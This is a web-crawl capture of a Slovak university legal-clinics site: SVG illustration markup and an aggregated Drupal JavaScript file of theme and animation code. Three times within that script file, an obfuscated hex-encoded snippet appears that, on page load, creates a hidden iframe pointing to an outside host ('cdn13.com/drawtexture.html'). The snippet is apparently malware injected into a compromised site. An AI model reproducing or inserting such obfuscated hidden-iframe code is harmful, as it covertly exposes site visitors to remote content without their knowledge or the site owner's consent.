		<path fill="#F1F2F2" d="M338.9,320.4l2.3-92c0-1.5-0.7-3-2.2-4.1l-0.8-0.6c-1.5-1.2-3.5-1.8-5.6-1.8c-2,0-4.1,0.5-5.6,1.5
			l-0.8,0.6c-1.6,1.1-2.4,2.5-2.4,4l-2.3,92.2"/>
		<path fill="#473F3D" d="M343.7,320.6l-9.7-0.2l2.3-92l-1.1-0.7c-0.6-0.5-1.7-0.8-2.7-0.8c-1.1,0-2.1,0.2-2.7,0.7l-1.1,0.9l-2.2,92
			l-9.7-0.2l2.3-92.2c0.1-3.1,1.7-6,4.5-7.9l0.8-0.5c2.4-1.6,5.4-2.5,8.5-2.4c3.2,0.1,6.2,1.1,8.4,2.8l0.8,0.6c2.7,2,4.2,5,4.1,8.1
			L343.7,320.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://pravnekliniky.truni.sk/sites/default/files/js/js_PP_qxohZf58Pc7aErlwevRMiSI3xVwe6dAcVGjQpGE0.js
body_size: 4621
content:
(function($){Drupal.contextualLinks=Drupal.contextualLinks||{};Drupal.behaviors.contextualLinks={attach:function(context){$(".contextual-links-wrapper").parent().addClass("contextual-links-region clearfix");$("div.contextual-links-wrapper",context).once("contextual-links",function(){var $wrapper=$(this);var $region=$wrapper.closest(".contextual-links-region");var $links=$wrapper.find("ul.contextual-links");var $trigger=$('<a class="contextual-links-trigger" href="#" />').text(Drupal.t("Configure")).click(function(){$links.stop(true,
true).slideToggle(100);$wrapper.toggleClass("contextual-links-active");return false});$trigger.add($links).hover(function(){$region.addClass("contextual-links-region-active")},function(){$region.removeClass("contextual-links-region-active")});$region.bind("mouseleave click",Drupal.contextualLinks.mouseleave);$region.hover(function(){$trigger.addClass("contextual-links-trigger-active")},function(){$trigger.removeClass("contextual-links-trigger-active")});$wrapper.prepend($trigger)})}};Drupal.contextualLinks.mouseleave=
function(){$(this).find(".contextual-links-active").removeClass("contextual-links-active").find("ul.contextual-links").hide()}})(jQuery);

var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})
;
(function(t,e){if(typeof define==="function"&&define.amd)define(["jquery"],e);else if(typeof exports==="object")module.exports=e(require("jquery"));else e(t.jQuery)})(this,function(t){t.transit={version:"0.9.12",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var e=document.createElement("div");var n={};function i(t){if(t in
e.style)return t;var n=["Moz","Webkit","O","ms"];var i=t.charAt(0).toUpperCase()+t.substr(1);for(var r=0;r<n.length;++r){var s=n[r]+i;if(s in e.style)return s}}function r(){e.style[n.transform]="";e.style[n.transform]="rotateY(90deg)";return e.style[n.transform]!==""}var s=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;n.transition=i("transition");n.transitionDelay=i("transitionDelay");n.transform=i("transform");n.transformOrigin=i("transformOrigin");n.filter=i("Filter");n.transform3d=r();
var a={transition:"transitionend",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var o=n.transitionEnd=a[n.transition]||null;for(var u in n)if(n.hasOwnProperty(u)&&typeof t.support[u]==="undefined")t.support[u]=n[u];e=null;t.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeInCubic:"cubic-bezier(.550,.055,.675,.190)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",
easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",
easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};t.cssHooks["transit:transform"]={get:function(e){return t(e).data("transform")||
new f},set:function(e,i){var r=i;if(!(r instanceof f))r=new f(r);if(n.transform==="WebkitTransform"&&!s)e.style[n.transform]=r.toString(true);else e.style[n.transform]=r.toString();t(e).data("transform",r)}};t.cssHooks.transform={set:t.cssHooks["transit:transform"].set};t.cssHooks.filter={get:function(t){return t.style[n.filter]},set:function(t,e){t.style[n.filter]=e}};if(t.fn.jquery<"1.8"){t.cssHooks.transformOrigin={get:function(t){return t.style[n.transformOrigin]},set:function(t,e){t.style[n.transformOrigin]=
e}};t.cssHooks.transition={get:function(t){return t.style[n.transition]},set:function(t,e){t.style[n.transition]=e}}}p("scale");p("scaleX");p("scaleY");p("translate");p("rotate");p("rotateX");p("rotateY");p("rotate3d");p("perspective");p("skewX");p("skewY");p("x",true);p("y",true);function f(t){if(typeof t==="string")this.parse(t);return this}f.prototype={setFromString:function(t,e){var n=typeof e==="string"?e.split(","):e.constructor===Array?e:[e];n.unshift(t);f.prototype.set.apply(this,n)},set:function(t){var e=
Array.prototype.slice.apply(arguments,[1]);if(this.setter[t])this.setter[t].apply(this,e);else this[t]=e.join(",")},get:function(t){if(this.getter[t])return this.getter[t].apply(this);else return this[t]||0},setter:{rotate:function(t){this.rotate=b(t,"deg")},rotateX:function(t){this.rotateX=b(t,"deg")},rotateY:function(t){this.rotateY=b(t,"deg")},scale:function(t,e){if(e===undefined)e=t;this.scale=t+","+e},skewX:function(t){this.skewX=b(t,"deg")},skewY:function(t){this.skewY=b(t,"deg")},perspective:function(t){this.perspective=
b(t,"px")},x:function(t){this.set("translate",t,null)},y:function(t){this.set("translate",null,t)},translate:function(t,e){if(this._translateX===undefined)this._translateX=0;if(this._translateY===undefined)this._translateY=0;if(t!==null&&t!==undefined)this._translateX=b(t,"px");if(e!==null&&e!==undefined)this._translateY=b(e,"px");this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var t=
(this.scale||"1,1").split(",");if(t[0])t[0]=parseFloat(t[0]);if(t[1])t[1]=parseFloat(t[1]);return t[0]===t[1]?t[0]:t},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var e=0;e<=3;++e)if(t[e])t[e]=parseFloat(t[e]);if(t[3])t[3]=b(t[3],"deg");return t}},parse:function(t){var e=this;t.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,n,i){e.setFromString(n,i)})},toString:function(t){var e=[];for(var i in this)if(this.hasOwnProperty(i)){if(!n.transform3d&&(i==="rotateX"||i==="rotateY"||
i==="perspective"||i==="transformOrigin"))continue;if(i[0]!=="_")if(t&&i==="scale")e.push(i+"3d("+this[i]+",1)");else if(t&&i==="translate")e.push(i+"3d("+this[i]+",0)");else e.push(i+"("+this[i]+")")}return e.join(" ")}};function c(t,e,n){if(e===true)t.queue(n);else if(e)t.queue(e,n);else t.each(function(){n.call(this)})}function l(e){var i=[];t.each(e,function(e){e=t.camelCase(e);e=t.transit.propertyMap[e]||t.cssProps[e]||e;e=h(e);if(n[e])e=h(n[e]);if(t.inArray(e,i)===-1)i.push(e)});return i}function d(e,
n,i,r){var s=l(e);if(t.cssEase[i])i=t.cssEase[i];var a=""+y(n)+" "+i;if(parseInt(r,10)>0)a+=" "+y(r);var o=[];t.each(s,function(t,e){o.push(e+" "+a)});return o.join(", ")}t.fn.transition=t.fn.transit=function(e,i,r,s){var a=this;var u=0;var f=true;var l=t.extend(true,{},e);if(typeof i==="function"){s=i;i=undefined}if(typeof i==="object"){r=i.easing;u=i.delay||0;f=typeof i.queue==="undefined"?true:i.queue;s=i.complete;i=i.duration}if(typeof r==="function"){s=r;r=undefined}if(typeof l.easing!=="undefined"){r=
l.easing;delete l.easing}if(typeof l.duration!=="undefined"){i=l.duration;delete l.duration}if(typeof l.complete!=="undefined"){s=l.complete;delete l.complete}if(typeof l.queue!=="undefined"){f=l.queue;delete l.queue}if(typeof l.delay!=="undefined"){u=l.delay;delete l.delay}if(typeof i==="undefined")i=t.fx.speeds._default;if(typeof r==="undefined")r=t.cssEase._default;i=y(i);var p=d(l,i,r,u);var h=t.transit.enabled&&n.transition;var b=h?parseInt(i,10)+parseInt(u,10):0;if(b===0){var g=function(t){a.css(l);
if(s)s.apply(a);if(t)t()};c(a,f,g);return a}var m={};var v=function(e){var i=false;var r=function(){if(i)a.unbind(o,r);if(b>0)a.each(function(){this.style[n.transition]=m[this]||null});if(typeof s==="function")s.apply(a);if(typeof e==="function")e()};if(b>0&&o&&t.transit.useTransitionEnd){i=true;a.bind(o,r)}else window.setTimeout(r,b);a.each(function(){if(b>0)this.style[n.transition]=p;t(this).css(l)})};var z=function(t){this.offsetWidth;v(t)};c(a,f,z);return this};function p(e,i){if(!i)t.cssNumber[e]=
true;t.transit.propertyMap[e]=n.transform;t.cssHooks[e]={get:function(n){var i=t(n).css("transit:transform");return i.get(e)},set:function(n,i){var r=t(n).css("transit:transform");r.setFromString(e,i);t(n).css({"transit:transform":r})}}}function h(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function b(t,e){if(typeof t==="string"&&!t.match(/^[\-0-9\.]+$/))return t;else return""+t+e}function y(e){var n=e;if(typeof n==="string"&&!n.match(/^[\-0-9\.]+/))n=t.fx.speeds[n]||t.fx.speeds._default;
return b(n,"ms")}t.transit.getTransitionValue=d;return t});

var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})
;
(function($){var header=$(" body");var body1=$(".node-type-article .body1").offset();var body2=$(".node-type-article .body2").offset();var body3=$(".node-type-article .body3").offset();var body4=$(".node-type-article .body4").offset();var body5=$(".node-type-article .body5").offset();var body6=$(".node-type-article .bodykon").offset();$(window).load(function(){if($("body").hasClass("page-user-"))window.location.href="/";$("html").css({opacity:1},200);if($("body").hasClass("front")){var intro1=$("#block-block-2").position().top;
var intro1=intro1-100;var intro2=$(".block-views-posledne-novinky-block-news").position().top;var intro2=intro2-100;var intro3=$("#block-block-7").position().top;var intro3=intro3-100;var intro4=$("#block-block-3").position().top;var intro4=intro4-100;var intro5=$("#block-views-subory-subory-front").position().top;var intro5=intro5-100;var intro6=$("#block-block-4").position().top;var intro6=intro6-700}$("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,
"")&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$("[name="+this.hash.slice(1)+"]");if(target.length){$("html,body").animate({scrollTop:target.offset().top},1E3);return false}}});var prvblock=$(window).height();var pomer=prvblock*.2;var prvblock=prvblock-pomer;$(".front header").css({height:prvblock});$(".front .block-block-7, .front .block-block-3").css({height:prvblock});$(".view-header .kat2").click(function(){if($(".page-pravne-kliniky .views-row").hasClass("nov")){$("body").toggleClass("trad-non").removeClass("nov-non");
$(".view-header span").removeClass("active");$(this).addClass("active")}});$(".view-header .kat3").click(function(){if($(".page-pravne-kliniky .views-row").hasClass("trad")){$("body").addClass("nov-non").removeClass("trad-non");$(".view-header span").removeClass("active");$(this).addClass("active")}});var novzar=$(".node-type-page article .field-type-image ").height();var novnazov=$(".node-type-page h1").height();var head=$("#nav-header").height();var stred=novzar-novnazov;var stred=stred/2;var stred=
stred+head;$(".node-type-page h1").css({top:stred});if($("body.node-type-page").hasClass("not-front")){var link=$(".node-type-page h1");var offset=link.offset();var top=offset.top;var bottom=top+link.outerHeight()+10;$(".node-type-page .field-type-taxonomy-term-reference").css({top:bottom})}$(".view-header .kat1").addClass("active");$(".view-header .kat1").click(function(){$("body").removeClass("nov-non").removeClass("trad-non");$(".view-header span").removeClass("active");$(this).addClass("active")});
var scroll=$(window).scrollTop();if(scroll>=500)header.removeClass("bigheader").addClass("smallheader");else header.removeClass("smallheader").addClass("bigheader");if($("body").hasClass("front")){if(scroll<=intro1.top)$("body").removeClass("intro5-obl intro2-obl intro3-obl intro4-obl intro6-obl intro1-obl");if(scroll>=intro1.top){$("body").addClass("intro1-obl");$("body").removeClass("intro5-obl intro2-obl intro3-obl intro4-obl intro6-obl")}if(scroll>=intro2.top){$("body").addClass("intro2-obl");
$("body").removeClass("intro1-obl intro5-obl intro3-obl intro4-obl intro6-obl")}if(scroll>=intro3.top){$("body").addClass("intro3-obl");$("body").removeClass("intro1-obl intro2-obl intro5-obl intro4-obl intro6-obl")}if(scroll>=intro4.top){$("body").addClass("intro4-obl");$("body").removeClass("intro1-obl intro2-obl intro3-obl intro5-obl intro6-obl")}if(scroll>=intro5.top){$("body").addClass("intro5-obl");$("body").removeClass("intro1-obl intro2-obl intro3-obl intro4-obl intro6-obl")}if(scroll>=intro6.top){$("body").addClass("intro6-obl");
$("body").removeClass("intro1-obl intro2-obl intro3-obl intro4-obl intro5-obl")}}if($("body.node-type-article").hasClass("not-front")){if(scroll>=body1.top){$("body").addClass("body1-obl");$("body").removeClass("body5-obl body2-obl body3-obl body4-obl body6-obl")}if(scroll>=body2.top){$("body").addClass("body2-obl");$("body").removeClass("body1-obl body5-obl body3-obl body4-obl body6-obl")}if(scroll>=body3.top){$("body").addClass("body3-obl");$("body").removeClass("body1-obl body2-obl body5-obl body4-obl body6-obl")}if(scroll>=
body4.top){$("body").addClass("body4-obl");$("body").removeClass("body1-obl body2-obl body3-obl body5-obl body6-obl")}if(scroll>=body5.top){$("body").addClass("body5-obl");$("body").removeClass("body1-obl body2-obl body3-obl body4-obl body6-obl")}if(scroll>=body6.top){$("body").addClass("body6-obl");$("body").removeClass("body1-obl body2-obl body3-obl body4-obl body5-obl")}}$(".menu-button").click(function(){$("body").toggleClass("open")})});$(window).scroll(function(){if($("body").hasClass("front")){var intro1=
$("#block-block-2").position().top;var intro1=intro1-100;var intro2=$(".block-views-posledne-novinky-block-news").position().top;var intro2=intro2-100;var intro3=$("#block-block-7").position().top;var intro3=intro3-100;var intro4=$("#block-block-3").position().top;var intro4=intro4-100;var intro5=$("#block-views-subory-subory-front").position().top;var intro5=intro5-100;var intro6=$("#block-block-4").position().top;var intro6=intro6-700}var scroll=$(window).scrollTop();if(scroll>=500)header.removeClass("bigheader").addClass("smallheader");
else header.removeClass("smallheader").addClass("bigheader");if($("body.node-type-article").hasClass("not-front")){if(scroll>=body1.top){$("body").addClass("body1-obl");$("body").removeClass("body5-obl body2-obl body3-obl body4-obl body6-obl")}if(scroll>=body2.top){$("body").addClass("body2-obl");$("body").removeClass("body1-obl body5-obl body3-obl body4-obl body6-obl")}if(scroll>=body3.top){$("body").addClass("body3-obl");$("body").removeClass("body1-obl body2-obl body5-obl body4-obl body6-obl")}if(scroll>=
body4.top){$("body").addClass("body4-obl");$("body").removeClass("body1-obl body2-obl body3-obl body5-obl body6-obl")}if(scroll>=body5.top){$("body").addClass("body5-obl");$("body").removeClass("body1-obl body2-obl body3-obl body4-obl body6-obl")}if(scroll>=body6.top){$("body").addClass("body6-obl");$("body").removeClass("body1-obl body2-obl body3-obl body4-obl body5-obl")}}if($("body").hasClass("front")){if(scroll<=intro1)$("body").removeClass("intro5-obl intro2-obl intro3-obl intro4-obl intro6-obl intro1-obl");
if(scroll>intro1){$("body").addClass("intro1-obl");$("body").removeClass("intro5-obl intro2-obl intro3-obl intro4-obl intro6-obl")}if(scroll>intro2){$("body").addClass("intro2-obl");$("body").removeClass("intro1-obl intro5-obl intro3-obl intro4-obl intro6-obl")}if(scroll>intro3){$("body").addClass("intro3-obl");$("body").removeClass("intro1-obl intro2-obl intro5-obl intro4-obl intro6-obl")}if(scroll>intro4){$("body").addClass("intro4-obl");$("body").removeClass("intro1-obl intro2-obl intro3-obl intro5-obl intro6-obl")}if(scroll>
intro5){$("body").addClass("intro5-obl");$("body").removeClass("intro1-obl intro2-obl intro3-obl intro4-obl intro6-obl")}if(scroll>intro6){$("body").addClass("intro6-obl");$("body").removeClass("intro1-obl intro2-obl intro3-obl intro4-obl intro5-obl")}}});$(window).resize(function(){var novzar=$(".node-type-page article .field-type-image").height();var novnazov=$(".node-type-page h1").height();var head=$("#nav-header").height();var stred1=novzar-novnazov;var stred2=stred1/2;var stred3=stred2+head;
$(".node-type-page h1").css({top:stred3})})})(jQuery);

var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})
;


--- FILE ---
content_type: image/svg+xml
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/img/klin6.svg
body_size: 38473
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.3 595.3" enable-background="new 0 0 595.3 595.3" xml:space="preserve">
<g>
	<g>
		<path fill="#F1F2F2" d="M263.7,120.4L263.7,120.4l49.7,4.1c1.7,0.1,3.2,1.1,4.3,3l0.6,0.9c1.1,1.8,1.5,4.2,1.4,6.4
			c-0.2,2.3-1,4.5-2.4,6.1l-0.7,0.8c-1.4,1.6-3.1,2.4-4.8,2.2l-49.7-4.1"/>
		<path fill="#473F3D" d="M312.1,149.6c-0.3,0-0.6,0-0.9,0l-49.7-4.1l0.9-10.9l49.7,4.1l0.9-1.2c0.6-0.7,1-1.8,1.1-3
			c0.1-1.2-0.1-2.4-0.6-3.1l-0.9-1.4l-49.5-4.1l0.9-10.9l49.7,4.1c3.5,0.3,6.6,2.3,8.6,5.6l0.6,0.9c1.7,2.8,2.4,6.2,2.1,9.7
			c-0.3,3.6-1.6,6.8-3.7,9.3l-0.7,0.8C318.4,148.1,315.3,149.6,312.1,149.6z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M291.6,142.4l-103.5-8.6c-1.7-0.1-3.2-1.1-4.3-3l-0.6-0.9c-1.1-1.8-1.5-4.2-1.4-6.5c0.2-2.3,1-4.5,2.4-6.1
			l0.7-0.8c1.4-1.6,3.1-2.4,4.8-2.2l103.7,8.6"/>
		<path fill="#473F3D" d="M291.1,147.8l-103.5-8.6c-3.5-0.3-6.6-2.3-8.6-5.6l-0.6-0.9c-1.7-2.8-2.4-6.2-2.1-9.8
			c0.3-3.5,1.6-6.8,3.7-9.2l0.7-0.8c2.4-2.9,5.9-4.4,9.4-4.1l103.7,8.6l-0.9,10.9l-103.7-8.6l-0.9,1.2c-0.6,0.7-1,1.8-1.1,3
			c-0.1,1.2,0.1,2.4,0.6,3.2l0.6,0.9l103.6,9L291.1,147.8z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M221.3,436.8c0.2,1.6-0.4,3.4-1.9,4.9l-0.8,0.8c-1.5,1.5-3.7,2.4-6,2.8c-2.3,0.3-4.6,0-6.5-1l-1-0.5
		c-1.9-1-3-2.5-3.2-4.2l-7-49.4l0,0l19.4-2.8L221.3,436.8z"/>
	<path fill="#473F3D" d="M210.9,450.8c-2.7,0-5.2-0.6-7.4-1.7l-1-0.5c-3.4-1.8-5.6-4.8-6.1-8.2l-7.8-54.8l30.3-4.3l7.8,54.8
		c0.5,3.5-0.8,7-3.6,9.6l-0.7,0.7c-2.4,2.3-5.6,3.8-9.1,4.3C212.5,450.7,211.7,450.8,210.9,450.8z M201.1,394.8l6.2,44l1.3,0.6
		c0.8,0.4,2,0.6,3.2,0.4c1.2-0.2,2.3-0.6,3-1.3l1.1-1.2l-6.2-43.7L201.1,394.8z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M181.5,226.4l0.8-0.8c1.5-1.5,3.7-2.4,6-2.8c2.3-0.3,4.6,0,6.5,1l1,0.5c1.9,1,3,2.5,3.2,4.2l15.3,158.8
		l-19.4,2.8l-15.3-158.8C179.4,229.7,180,227.9,181.5,226.4z"/>
	<path fill="#473F3D" d="M190,396.4l-15.9-164.5c-0.5-3.2,0.8-6.7,3.6-9.4l0.8-0.8c2.3-2.2,5.5-3.7,9-4.2c3.4-0.5,7,0.1,9.9,1.6
		l1,0.5c3.4,1.8,5.6,4.8,6.1,8.2l15.8,164.3L190,396.4z M190,228.2c-0.3,0-0.7,0-1,0.1c-1.2,0.2-2.3,0.6-3,1.3l-0.8,0.8l14.5,153.6
		l8.5-1.2l-14.8-153.6l-1.3-0.4C191.7,228.4,190.9,228.2,190,228.2z"/>
</g>
<g>
	<path fill="#939598" d="M159.1,427.2c-0.1,1.7-1,3.3-2.9,4.4l-0.9,0.6c-1.8,1.2-4.1,1.7-6.4,1.5c-2.3-0.1-4.5-0.9-6.2-2.2l-0.8-0.7
		c-1.7-1.4-2.4-3.1-2.4-4.7l2.7-49.8l0,0l19.6,1.1L159.1,427.2z"/>
	<path fill="#473F3D" d="M149.6,439.2c-0.3,0-0.7,0-1,0c-3.5-0.2-6.9-1.4-9.4-3.5l-0.8-0.7c-3-2.4-4.6-5.8-4.4-9.2l3.1-55.3
		l30.5,1.7l-3.1,55.3c-0.2,3.5-2.1,6.7-5.4,8.7l-0.9,0.6C155.9,438.4,152.9,439.2,149.6,439.2z M147.5,382.1l-2.4,44.3l1.2,0.8
		c0.7,0.6,1.8,0.9,3,1l0.4,0c1.1,0,2.1-0.2,2.8-0.7l0.9-0.6l2.8-44.5L147.5,382.1z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M154.7,198.5l0.9-0.6c1.8-1.2,4.1-1.7,6.4-1.5c2.3,0.1,4.6,0.9,6.2,2.2l0.8,0.7c1.7,1.4,2.4,3.1,2.4,4.7
		l-9.6,173.4l-19.6-1.1l9.5-173.4C151.9,201.3,152.9,199.6,154.7,198.5z"/>
	<path fill="#473F3D" d="M167.1,383.1l-30.5-1.7l9.9-178.8c0.2-3.5,2.1-6.7,5.4-8.7l0.9-0.6c2.5-1.6,5.5-2.4,8.7-2.4l1,0
		c3.6,0.2,6.9,1.4,9.4,3.5l0.8,0.7c3,2.4,4.6,5.8,4.4,9.3L167.1,383.1z M148.1,371.1l8.6,0.5l9.3-167.9l-1.2-0.8
		c-0.7-0.6-1.9-1-3.1-1c-1.5,0-2.5,0.2-3.1,0.7l-0.9,0.6c-0.3,0.2-0.4,0.4-0.4,0.4L148.1,371.1z"/>
</g>
<g>
	<g>
		<path fill="#939598" d="M223.1,272.4c-0.3,6.3-4.7,12.4-13.3,16.8l-4.3,2.2c-8.5,4.4-19.5,6.2-30.4,5.7c-11-0.5-21.8-3.4-29.9-8.6
			l-4.1-2.6c-8-5.2-11.9-11.7-11.6-18l-10.1-157.4c0-0.3,0.1-0.6,0.1-0.9c0,8.4,5.3,17,16,23.9l5.7,3.6c11.1,7.1,26,11.2,41,11.9
			c15,0.7,30.2-1.8,42-7.9l6-3.1c11.3-5.8,17.4-13.9,18.2-22.2c0,0.3,0,0.6,0,0.9L223.1,272.4z"/>
		<path fill="#473F3D" d="M178.6,302.7c-1.2,0-2.5,0-3.7-0.1c-12.4-0.6-24-4-32.7-9.5l-4.1-2.6c-9.4-6.1-14.4-14.1-14.1-22.6
			l-10.1-157.4l0-0.3c0-0.4,0-0.7,0.1-1.1l11,0.4c0,6.8,4.8,13.7,13.5,19.3l5.7,3.6c9.9,6.4,23.6,10.3,38.3,11
			c14.6,0.7,28.8-1.9,39.2-7.3l6-3.1c9.2-4.7,14.6-11.1,15.3-17.9l10.9,0.6c0,0.5,0,0.8,0,1.2L228.6,273c-0.5,8.5-6.3,16-16.2,21.1
			l-4.3,2.2C200,300.4,189.5,302.7,178.6,302.7z M126.5,133.5l8.5,134.3l0,0.3c-0.2,4.5,3.1,9.3,9.1,13.1l4.1,2.6
			c6.9,4.5,16.9,7.3,27.2,7.8c10.3,0.5,20.3-1.4,27.6-5.1l4.3-2.2c6.3-3.3,10.1-7.7,10.3-12.2l0.1-0.6l21.5-132.6
			c-2,1.4-4.2,2.7-6.5,3.9l-6,3.1c-12.1,6.2-28.3,9.3-44.7,8.5c-16.7-0.8-32.2-5.3-43.8-12.8l-5.7-3.6
			C130.3,136.6,128.3,135.1,126.5,133.5z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M230.1,138l-6,3.1c-11.7,6-26.9,8.6-42,7.9c-15.1-0.7-29.9-4.7-41-11.9l-5.7-3.6
			c-10.7-6.9-16-15.5-16-23.9c0.8-8.4,6.9-16.4,18.2-22.2l6-3.1c11.7-6,26.9-8.6,42-7.9c15.1,0.7,29.9,4.7,41,11.9l5.7,3.6
			c10.7,6.9,16,15.5,16,23.9C247.5,124.1,241.5,132.2,230.1,138z"/>
		<path fill="#473F3D" d="M187.1,154.5c-1.7,0-3.5,0-5.2-0.1c-16.7-0.8-32.2-5.3-43.8-12.8l-5.7-3.6c-12-7.7-18.5-17.8-18.5-28.5
			c1-11.1,8.5-20.6,21.2-27.1l6-3.1c12.1-6.2,28.3-9.3,44.8-8.5c16.7,0.8,32.2,5.3,43.7,12.8l5.7,3.6c11.9,7.7,18.5,17.8,18.5,28.5
			c-1,11.2-8.6,20.6-21.2,27.1l-6,3.1C215.9,151.5,201.8,154.5,187.1,154.5z M180.7,81.7c-13,0-25.2,2.6-34.5,7.4l-6,3.1
			c-9.2,4.7-14.6,11.1-15.2,17.9c0,6.3,4.8,13.2,13.5,18.8l5.7,3.6c9.9,6.4,23.6,10.3,38.3,11c14.6,0.7,28.8-1.9,39.2-7.3l6-3.1
			c9.2-4.7,14.6-11.1,15.3-17.9c0-6.3-4.8-13.2-13.5-18.8l-5.7-3.6c-9.9-6.4-23.6-10.3-38.3-11C183.8,81.7,182.3,81.7,180.7,81.7z"
			/>
	</g>
</g>
<g>
	<g>
